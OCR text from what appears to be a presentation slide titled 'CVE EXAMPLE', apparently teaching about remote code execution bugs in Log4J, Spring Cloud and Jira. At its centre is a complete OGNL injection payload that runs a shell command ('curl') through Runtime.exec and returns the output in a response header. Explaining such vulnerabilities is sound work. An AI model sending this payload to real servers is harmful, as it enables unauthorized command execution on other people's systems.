 >BLN
BZZ/
WRDS
CVE
EXAMPLE
● Victims
○ Log4J
○ Spring Cloud
○ current Jira CVE
${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("curl").getInputStream(),"utf-8")).
(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}
● Remote Code Execution
○ Execute arbitrary command
○ Connection to the network